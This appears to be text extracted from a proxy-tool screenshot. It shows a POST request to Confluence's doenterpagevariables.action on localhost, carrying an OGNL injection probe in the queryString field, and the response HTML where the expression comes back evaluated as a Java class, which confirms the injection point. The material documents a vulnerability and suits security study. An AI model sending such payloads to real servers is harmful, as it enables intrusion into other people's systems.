 Request
Pretty Raw Hex \n Select extension...
1 POST /pages/doenterpagevariables.action HTTP/2
2 Host: localhost
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 70
9
10 queryString=aaa\u0027 #{\u0022\u0022[\u0022class\u0022]}
\u0027bbb
Response
Pretty Raw Hex Render \n Select extension...
820
821
822 <div class="padded">
823 <div class="steptitle" style="margin-top: 10px">Step 2: Fill in template variables</
div>
824 <p>The information you supply will become part of the content in your new page.</p>
825
826 <div class="smallfont view-template">
827 <div class="wiki-content">$action.renderedTemplateContent</div>
828 </div>
829
830 <form name="filltemplateform" method="POST" action="doenterpagevariables.action">
831 <input type="hidden" name="atl_token" value="
3a9333f4ef3fed596164902a29ef600dd5eb8e23">
832 <input
833 type="hidden"
834 name="queryString" value="aaa{class java.lang.String=null}bbb"
/> <input
835 type="hidden"
836 name="templateId" value="$pageTemplate.id" /> <
input
837 type="hidden"
838 name="linkCreation" value="" /> <input
839 type="hidden"
840 name="title" /> <input
841 type="hidden"
842 name="parentPageId" value="0" /> <input
843 type="hidden"
844 name="fromPageId" value="0" /> <input
INSPECTOR